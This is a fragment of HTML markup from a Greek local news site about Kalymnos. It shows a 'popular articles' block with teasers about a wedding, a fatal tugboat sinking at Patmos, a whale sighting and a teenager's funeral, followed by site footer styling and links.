</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Δημοφιλή</span></h4><div class="td-pulldown-syle-3 td-subcat-filter" id="td_pulldown_tdi_56"><ul class="td-subcat-list" id="td_pulldown_tdi_56_list"><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_57" data-td_filter_value="" data-td_block_id="tdi_56" href="#">Όλα</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_58" data-td_filter_value="32" data-td_block_id="tdi_56" href="#">Αγγελίες</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_59" data-td_filter_value="9" data-td_block_id="tdi_56" href="#">Αθλητισμός</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_60" data-td_filter_value="23" data-td_block_id="tdi_56" href="#">Αθλητισμός</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_61" data-td_filter_value="7" data-td_block_id="tdi_56" href="#">Γνώμες</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_62" data-td_filter_value="4" data-td_block_id="tdi_56" href="#">Δωδεκάνησα</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_63" data-td_filter_value="29" data-td_block_id="tdi_56" href="#">Εκπάιδευση</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_64" data-td_filter_value="24" data-td_block_id="tdi_56" href="#">Εκπάιδευση</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_65" data-td_filter_value="5" data-td_block_id="tdi_56" href="#">Ελλάδα</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_66" data-td_filter_value="2" data-td_block_id="tdi_56" href="#">Επιλεγμένα άρθρα</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_67" data-td_filter_value="18" data-td_block_id="tdi_56" href="#">Επιστήμη</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_68" data-td_filter_value="17" data-td_block_id="tdi_56" href="#">Η είδηση της ημέρας</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_69" data-td_filter_value="14" data-td_block_id="tdi_56" href="#">Καθημερινότητα</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_70" data-td_filter_value="21" data-td_block_id="tdi_56" href="#">Καθημερινότητα</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_71" data-td_filter_value="6" data-td_block_id="tdi_56" href="#">Κόσμος</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_72" data-td_filter_value="33" data-td_block_id="tdi_56" href="#">ΜΜΕ</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_73" data-td_filter_value="22" data-td_block_id="tdi_56" href="#">Οικονομία</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_74" data-td_filter_value="10" data-td_block_id="tdi_56" href="#">Οικονομία</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_75" data-td_filter_value="31" data-td_block_id="tdi_56" href="#">Ομογένεια</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_76" data-td_filter_value="34" data-td_block_id="tdi_56" href="#">Ομογένεια</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_77" data-td_filter_value="25" data-td_block_id="tdi_56" href="#">Περιφέρεια</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_78" data-td_filter_value="28" data-td_block_id="tdi_56" href="#">Περιφέρεια</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_79" data-td_filter_value="8" data-td_block_id="tdi_56" href="#">Πολιτική</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_80" data-td_filter_value="20" data-td_block_id="tdi_56" href="#">Πολιτική</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_81" data-td_filter_value="19" data-td_block_id="tdi_56" href="#">Πολιτισμός</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_82" data-td_filter_value="11" data-td_block_id="tdi_56" href="#">Πολιτισμός</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_83" data-td_filter_value="16" data-td_block_id="tdi_56" href="#">Προτεινόμενα Άρθρα</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_84" data-td_filter_value="3" data-td_block_id="tdi_56" href="#">Τοπικά Νέα</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_85" data-td_filter_value="30" data-td_block_id="tdi_56" href="#">Τουρισμός</a></li></ul><div class="td-subcat-dropdown"><div class="td-subcat-more" aria-haspopup="true"><span>Περισσότερα</span><i class="td-icon-read-down"></i></div><ul class="td-pulldown-filter-list"></ul></div></div></div><div id=tdi_56 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.palmoskalymnou.gr/%cf%80%cf%81%cf%8e%cf%84%ce%b5%cf%82-%ce%b5%ce%b9%ce%ba%cf%8c%ce%bd%ce%b5%cf%82-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-%ce%b3%ce%ac%ce%bc%ce%bf-%cf%84%ce%b7%cf%82-%ce%ba%cf%8c%cf%81%ce%b7%cf%82-%cf%84%ce%bf/"  rel="bookmark" class="td-image-wrap " title="Πρώτες εικόνες από το γάμο της κόρης του Γιάννη Χαλίκου στη Ψέριμο που έχει την τιμητική της" ><img width="150" height="150" class="entry-thumb" src="https://www.palmoskalymnou.gr/wp-content/uploads/2022/08/Polish_20220828_211627313-150x150.png"   alt="" title="Πρώτες εικόνες από το γάμο της κόρης του Γιάννη Χαλίκου στη Ψέριμο που έχει την τιμητική της" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.palmoskalymnou.gr/%cf%80%cf%81%cf%8e%cf%84%ce%b5%cf%82-%ce%b5%ce%b9%ce%ba%cf%8c%ce%bd%ce%b5%cf%82-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-%ce%b3%ce%ac%ce%bc%ce%bf-%cf%84%ce%b7%cf%82-%ce%ba%cf%8c%cf%81%ce%b7%cf%82-%cf%84%ce%bf/"  rel="bookmark" title="Πρώτες εικόνες από το γάμο της κόρης του Γιάννη Χαλίκου στη Ψέριμο που έχει την τιμητική της">Πρώτες εικόνες από το γάμο της κόρης του Γιάννη Χαλίκου στη Ψέριμο που έχει...</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.palmoskalymnou.gr/author/vpolitis/">Διαχειριστής</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-28T21:18:00+03:00" >28 Αυγούστου 2022</time></span>                                    </div>

                <div class="td-excerpt">
                    
Πανέμορφη η νύφη και ευτυχισμένη δίπλα στον εκλεκτό της καρδιάς της, μέσα στο ειδυλλιακό τοπίο της γραφικής Ψερίμου 




https://youtu.be/SNZenPqH2pk









                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.palmoskalymnou.gr/%ce%b8%cf%81%ce%ae%ce%bd%ce%bf%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf-%cf%87%ce%b1%ce%bc%cf%8c-%cf%84%ce%bf%cf%85-45%cf%87%cf%81%ce%bf%ce%bd%ce%bf%cf%85-%ce%bd%ce%b1%cf%85%cf%84%ce%b9%ce%ba%ce%bf%cf%8d/"  rel="bookmark" class="td-image-wrap " title="Θρήνος για το χαμό του 45χρονου ναυτικού, Γιάννη Τρικοίλη, στο ναυάγιο ρυμουλκού στην Πάτμο" ><img width="150" height="150" class="entry-thumb" src="https://www.palmoskalymnou.gr/wp-content/uploads/2022/10/Screenshot_4066-150x150.png"   alt="" title="Θρήνος για το χαμό του 45χρονου ναυτικού, Γιάννη Τρικοίλη, στο ναυάγιο ρυμουλκού στην Πάτμο" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.palmoskalymnou.gr/%ce%b8%cf%81%ce%ae%ce%bd%ce%bf%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf-%cf%87%ce%b1%ce%bc%cf%8c-%cf%84%ce%bf%cf%85-45%cf%87%cf%81%ce%bf%ce%bd%ce%bf%cf%85-%ce%bd%ce%b1%cf%85%cf%84%ce%b9%ce%ba%ce%bf%cf%8d/"  rel="bookmark" title="Θρήνος για το χαμό του 45χρονου ναυτικού, Γιάννη Τρικοίλη, στο ναυάγιο ρυμουλκού στην Πάτμο">Θρήνος για το χαμό του 45χρονου ναυτικού, Γιάννη Τρικοίλη, στο ναυάγιο ρυμουλκού στην Πάτμο</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.palmoskalymnou.gr/author/vpolitis/">Διαχειριστής</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-22T15:37:20+03:00" >22 Οκτωβρίου 2022</time></span>                                    </div>

                <div class="td-excerpt">
                    
Σε πραγματική τραγωδία εξελίχθηκε η βύθιση του ρυμουλκού &quot;ΠΟΘΗΤΌΣ ΙΙ&quot;  στο λιμάνι της Πάτμου, παρασύροντας μαζί του τον άτυχο 45χρονο κυβερνήτη, Γιάννη Τρικοίλη,...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.palmoskalymnou.gr/%cf%86%ce%ac%ce%bb%ce%b1%ce%b9%ce%bd%ce%b1-%ce%b5%ce%bc%cf%86%ce%b1%ce%bd%ce%af%cf%83%cf%84%ce%b7%ce%ba%ce%b5-%cf%83%ce%ae%ce%bc%ce%b5%cf%81%ce%b1-%cf%80%ce%ad%ce%bc%cf%80%cf%84%ce%b7-8-%ce%b9%ce%b1/"  rel="bookmark" class="td-image-wrap " title="Φάλαινα  εμφανίστηκε σήμερα Πέμπτη 8 Ιανουαρίου στον κόλπο των Αργινωντών της Καλύμνου (VIDEO)" ><img width="150" height="150" class="entry-thumb" src="https://www.palmoskalymnou.gr/wp-content/uploads/2026/01/Polish_20260108_165143123-150x150.jpg"  srcset="https://www.palmoskalymnou.gr/wp-content/uploads/2026/01/Polish_20260108_165143123-150x150.jpg 150w, https://www.palmoskalymnou.gr/wp-content/uploads/2026/01/Polish_20260108_165143123-300x300.jpg 300w, https://www.palmoskalymnou.gr/wp-content/uploads/2026/01/Polish_20260108_165143123-1024x1024.jpg 1024w, https://www.palmoskalymnou.gr/wp-content/uploads/2026/01/Polish_20260108_165143123-768x768.jpg 768w, https://www.palmoskalymnou.gr/wp-content/uploads/2026/01/Polish_20260108_165143123-1536x1536.jpg 1536w, https://www.palmoskalymnou.gr/wp-content/uploads/2026/01/Polish_20260108_165143123-2048x2048.jpg 2048w, https://www.palmoskalymnou.gr/wp-content/uploads/2026/01/Polish_20260108_165143123-420x420.jpg 420w, https://www.palmoskalymnou.gr/wp-content/uploads/2026/01/Polish_20260108_165143123-696x696.jpg 696w, https://www.palmoskalymnou.gr/wp-content/uploads/2026/01/Polish_20260108_165143123-1068x1068.jpg 1068w, https://www.palmoskalymnou.gr/wp-content/uploads/2026/01/Polish_20260108_165143123-1920x1920.jpg 1920w" sizes="(max-width: 150px) 100vw, 150px"  alt="" title="Φάλαινα  εμφανίστηκε σήμερα Πέμπτη 8 Ιανουαρίου στον κόλπο των Αργινωντών της Καλύμνου (VIDEO)" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.palmoskalymnou.gr/%cf%86%ce%ac%ce%bb%ce%b1%ce%b9%ce%bd%ce%b1-%ce%b5%ce%bc%cf%86%ce%b1%ce%bd%ce%af%cf%83%cf%84%ce%b7%ce%ba%ce%b5-%cf%83%ce%ae%ce%bc%ce%b5%cf%81%ce%b1-%cf%80%ce%ad%ce%bc%cf%80%cf%84%ce%b7-8-%ce%b9%ce%b1/"  rel="bookmark" title="Φάλαινα  εμφανίστηκε σήμερα Πέμπτη 8 Ιανουαρίου στον κόλπο των Αργινωντών της Καλύμνου (VIDEO)">Φάλαινα  εμφανίστηκε σήμερα Πέμπτη 8 Ιανουαρίου στον κόλπο των Αργινωντών της Καλύμνου (VIDEO)</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.palmoskalymnou.gr/author/vpolitis/">Διαχειριστής</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T17:53:33+03:00" >8 Ιανουαρίου 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    
Ένας απρόσμενος επισκέπτης, μια μεσαίου μεγέθους φάλαινα, εμφανίστηκε σήμερα Πέμπτη 8 Ιανουαρίου στον κόλπο των Αργινωντών, νωρίς το απόγευμα.







Το κήτος, όπως φαίνεται και στο...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.palmoskalymnou.gr/%ce%bf%ce%b9-kardashians-%cf%83%cf%84%ce%bf-%ce%b3%ce%b9%ce%bf%cf%84-%cf%84%ce%bf%cf%85-%cf%84%ce%b6%ce%b5%cf%86-%ce%bc%cf%80%ce%ad%ce%b6%ce%bf%cf%82-%cf%80%ce%bf%cf%85-%ce%b2%cf%81%ce%af%cf%83%ce%ba/"  rel="bookmark" class="td-image-wrap " title="Οι Kardashians στο γιοτ του Τζεφ Μπέζος που βρίσκεται έξω από την Κάλυμνο" ><img width="150" height="150" class="entry-thumb" src="https://www.palmoskalymnou.gr/wp-content/uploads/2024/06/IMG_20240625_115153-150x150.jpg"   alt="" title="Οι Kardashians στο γιοτ του Τζεφ Μπέζος που βρίσκεται έξω από την Κάλυμνο" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.palmoskalymnou.gr/%ce%bf%ce%b9-kardashians-%cf%83%cf%84%ce%bf-%ce%b3%ce%b9%ce%bf%cf%84-%cf%84%ce%bf%cf%85-%cf%84%ce%b6%ce%b5%cf%86-%ce%bc%cf%80%ce%ad%ce%b6%ce%bf%cf%82-%cf%80%ce%bf%cf%85-%ce%b2%cf%81%ce%af%cf%83%ce%ba/"  rel="bookmark" title="Οι Kardashians στο γιοτ του Τζεφ Μπέζος που βρίσκεται έξω από την Κάλυμνο">Οι Kardashians στο γιοτ του Τζεφ Μπέζος που βρίσκεται έξω από την Κάλυμνο</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.palmoskalymnou.gr/author/vpolitis/">Διαχειριστής</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-25T12:00:08+03:00" >25 Ιουνίου 2024</time></span>                                    </div>

                <div class="td-excerpt">
                    
Σύμφωνα με πληροφορίες του kosnews24.gr, έφτασαν χθες στην Κω με ιδιωτικό σκάφος από Αμερική οι αδερφές Kardashians και μετέβησαν με ελικόπτερο στο γιοτ του...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.palmoskalymnou.gr/%ce%b1%cf%8d%cf%81%ce%b9%ce%bf-%cf%80%ce%ad%ce%bc%cf%80%cf%84%ce%b7-18-8-%ce%b7-%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82-%ce%b8%ce%b1-%ce%b1%cf%80%ce%bf%cf%87%ce%b1%ce%b9%cf%81%ce%b5%cf%84/"  rel="bookmark" class="td-image-wrap " title="Αύριο Πέμπτη 18/8 η Κάλυμνος θα αποχαιρετήσει τον 17χρονο Μανώλη στο τελευταίο του ταξίδι" ><img width="150" height="150" class="entry-thumb" src="https://www.palmoskalymnou.gr/wp-content/uploads/2022/08/Polish_20220817_154553894-150x150.jpg"  srcset="https://www.palmoskalymnou.gr/wp-content/uploads/2022/08/Polish_20220817_154553894-150x150.jpg 150w, https://www.palmoskalymnou.gr/wp-content/uploads/2022/08/Polish_20220817_154553894-300x300.jpg 300w, https://www.palmoskalymnou.gr/wp-content/uploads/2022/08/Polish_20220817_154553894-1024x1024.jpg 1024w, https://www.palmoskalymnou.gr/wp-content/uploads/2022/08/Polish_20220817_154553894-768x768.jpg 768w, https://www.palmoskalymnou.gr/wp-content/uploads/2022/08/Polish_20220817_154553894-696x696.jpg 696w, https://www.palmoskalymnou.gr/wp-content/uploads/2022/08/Polish_20220817_154553894-1068x1068.jpg 1068w, https://www.palmoskalymnou.gr/wp-content/uploads/2022/08/Polish_20220817_154553894-420x420.jpg 420w, https://www.palmoskalymnou.gr/wp-content/uploads/2022/08/Polish_20220817_154553894.jpg 1080w" sizes="(max-width: 150px) 100vw, 150px"  alt="" title="Αύριο Πέμπτη 18/8 η Κάλυμνος θα αποχαιρετήσει τον 17χρονο Μανώλη στο τελευταίο του ταξίδι" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.palmoskalymnou.gr/%ce%b1%cf%8d%cf%81%ce%b9%ce%bf-%cf%80%ce%ad%ce%bc%cf%80%cf%84%ce%b7-18-8-%ce%b7-%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82-%ce%b8%ce%b1-%ce%b1%cf%80%ce%bf%cf%87%ce%b1%ce%b9%cf%81%ce%b5%cf%84/"  rel="bookmark" title="Αύριο Πέμπτη 18/8 η Κάλυμνος θα αποχαιρετήσει τον 17χρονο Μανώλη στο τελευταίο του ταξίδι">Αύριο Πέμπτη 18/8 η Κάλυμνος θα αποχαιρετήσει τον 17χρονο Μανώλη στο τελευταίο του ταξίδι</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.palmoskalymnou.gr/author/vpolitis/">Διαχειριστής</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-17T17:09:14+03:00" >17 Αυγούστου 2022</time></span>                                    </div>

                <div class="td-excerpt">
                    
Αύριο θα παιχτεί η τελευταία πράξη του δράματος, από το χαμό του του 17χρονου Μανώλη Σουσαφίρη , που χάθηκε στις 14 Αυγούστου ανοιχτά στα...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_86" class="tdc-zone"><div class="tdc_zone tdi_87  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_87{min-height:0}.tdi_87>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:-webkit-linear-gradient(-180deg,#1e73be,#163a6a);background:linear-gradient(-180deg,#1e73be,#163a6a)}</style>
<div class="tdi_86_rand_style td-element-style" ></div><div id="tdi_88" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_89  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_89,.tdi_89 .tdc-columns{min-height:0}.tdi_89,.tdi_89 .tdc-columns{display:block}.tdi_89 .tdc-columns{width:100%}.tdi_89:before,.tdi_89:after{display:table}@media (min-width:768px){.tdi_89{margin-left:-15px;margin-right:-15px}.tdi_89 .tdc-row-video-background-error,.tdi_89>.vc_column,.tdi_89>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_89{margin-left:-10px;margin-right:-10px}.tdi_89 .tdc-row-video-background-error,.tdi_89>.vc_column,.tdi_89>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_89{margin-left:-10px;margin-right:-10px}.tdi_89 .tdc-row-video-background-error,.tdi_89>.vc_column,.tdi_89>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_89{padding-top:60px!important;padding-bottom:40px!important;position:relative}.tdi_89 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_89{padding-top:30px!important;padding-bottom:10px!important}}@media (max-width:767px){.tdi_89{padding-top:40px!important}}</style>
<div class="tdi_88_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_88_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.1!important}</style></div></div><div class="vc_column tdi_91  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_91{vertical-align:baseline}.tdi_91>.wpb_wrapper,.tdi_91>.wpb_wrapper>.tdc-elements{display:block}.tdi_91>.wpb_wrapper>.tdc-elements{width:100%}.tdi_91>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_91>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_91{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_92 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_92" >
<style>.tdi_92{margin-top:10px!important;margin-bottom:10px!important}@media (max-width:767px){.tdi_92{display:inline-block!important}}</style>
<style>.tdi_92 .tdb-logo-a,.tdi_92 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_92 .tdb-logo-svg-wrap{display:block}.tdi_92 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_92 .tdb-logo-img-wrap{display:block}.tdi_92 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none;font-family:Source Sans Pro!important;}.tdi_92 .tdb-logo-text-title{display:none;color:#ffffff;font-family:Gelasio!important;font-size:34px!important;font-weight:500!important;text-transform:uppercase!important;}.tdi_92 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_92 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_92 .tdb-logo-text-title{font-size:32px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_92 .tdb-logo-text-title{font-size:22px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.palmoskalymnou.gr/" title="Ο Παλμός Της Καλύμνου"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.palmoskalymnou.gr/wp-content/uploads/2021/08/logo-retina-new.png" src="https://www.palmoskalymnou.gr/wp-content/uploads/2021/08/logo-header-new.png" alt="Ο Παλμός Της Καλύμνου"  title="Ο Παλμός Της Καλύμνου"  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Ο ΠΑΛΜΟΣ ΤΗΣ ΚΑΛΥΜΝΟΥ</span><span class="tdb-logo-text-tagline">ΚΑΘΗΜΕΡΙΝΗ ΕΝΗΜΕΡΩΣΗ ΓΙΑ ΤΗΝ ΚΑΛΥΜΝΟ ΚΑΙ ΤΑ ΓΥΡΩ ΝΗΣΙΑ</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_93 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_93" >
<style>@media (max-width:767px){.tdi_93{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_93{text-align:left!important}.tdi_93 .tdm-descr{color:#ffffff;font-family:Source Sans Pro!important;font-size:14px!important;line-height:1.4!important}@media (min-width:768px) and (max-width:1018px){.tdi_93 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">Ο Παλμός της Καλύμνου - Καθημερινή έγκυρη ενημέρωση για την Κάλυμνο και τα γύρω Νησιά - Αρ. Άδειας:</p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_94 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_94" >
<style>.tdi_94{margin-top:10px!important;margin-bottom:20px!important}</style>
<style>.tdi_95 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:25.2px}.tdi_95 .tdm-social-item i.td-icon-linkedin,.tdi_95 .tdm-social-item i.td-icon-pinterest,.tdi_95 .tdm-social-item i.td-icon-blogger,.tdi_95 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_95 .tdm-social-item{width:25.2px;height:25.2px;margin:5px 10px 5px 0}.tdi_95 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_95 .tdm-social-item i,.tds-team-member2 .tdi_95.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_95 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_95.tds-social1 .tdm-social-item:hover i{color:#febe2b}.tdi_95 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:768px) and (max-width:1018px){.tdi_95 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:21.6px}.tdi_95 .tdm-social-item i.td-icon-linkedin,.tdi_95 .tdm-social-item i.td-icon-pinterest,.tdi_95 .tdm-social-item i.td-icon-blogger,.tdi_95 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_95 .tdm-social-item{width:21.6px;height:21.6px}}</style><div class="tdm-social-wrapper tds-social1 tdi_95"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="VKontakte" class="tdm-social-item"><i class="td-icon-font td-icon-vk"></i><span style="display: none">VKontakte</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div><div class="vc_column tdi_97  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_97{vertical-align:baseline}.tdi_97>.wpb_wrapper,.tdi_97>.wpb_wrapper>.tdc-elements{display:block}.tdi_97>.wpb_wrapper>.tdc-elements{width:100%}.tdi_97>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_97>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_99  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_99{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_99,.tdi_99 .tdc-inner-columns{display:block}.tdi_99 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_99{margin-left:-10px;margin-right:-10px}.tdi_99>.vc_column_inner,.tdi_99>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_99{margin-left:-5px;margin-right:-5px}.tdi_99>.vc_column_inner,.tdi_99>.tdc-inner-columns>.vc_column_inner{padding-left:5px;padding-right:5px}}}</style><div class="vc_column_inner tdi_101  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_101{vertical-align:baseline}.tdi_101 .vc_column-inner>.wpb_wrapper,.tdi_101 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_101 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:1019px) and (max-width:1140px){.tdi_101{width:20%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_101{width:20%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_103  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_103{vertical-align:baseline}.tdi_103 .vc_column-inner>.wpb_wrapper,.tdi_103 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_103 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:1019px) and (max-width:1140px){.tdi_103{width:40%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_103{width:35%!important}}@media (max-width:767px){.tdi_103{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_104 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_104" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_104 .td-block-title>*,.td-theme-wrap .tdi_104 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_104 .td-subcat-item a:hover,.td-theme-wrap .tdi_104 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_104 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_104 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_104 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_104 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_104 .td_quote_on_blocks,.td-theme-wrap .tdi_104 .td-opacity-cat 